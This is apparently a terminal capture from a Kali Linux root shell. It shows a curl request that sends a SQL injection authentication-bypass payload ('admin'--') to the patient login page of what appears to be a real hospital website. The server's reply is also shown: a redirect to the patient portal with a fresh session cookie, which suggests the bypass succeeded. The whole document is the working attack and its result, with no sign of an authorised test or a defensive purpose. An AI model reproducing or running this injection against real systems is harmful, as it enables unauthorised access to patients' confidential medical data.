 ┌──(root㉿kali)-[~/mediroza]
└─# curl -s -i -X POST https://medirozahospital.com/patient/login.php -d "username=admin'--&password=x"
HTTP/2 302
x-powered-by: PHP/8.2.34
set-cookie: PHPSESSID=cspab80ndg3bms3nf89mib0thj; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-cache, no-store, must-revalidate, max-age=0
pragma: no-cache
location: portal.php
content-type: text/html; charset=UTF-8
content-length: 0
date: Sat, 03 Oct 2026 03:51:21 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed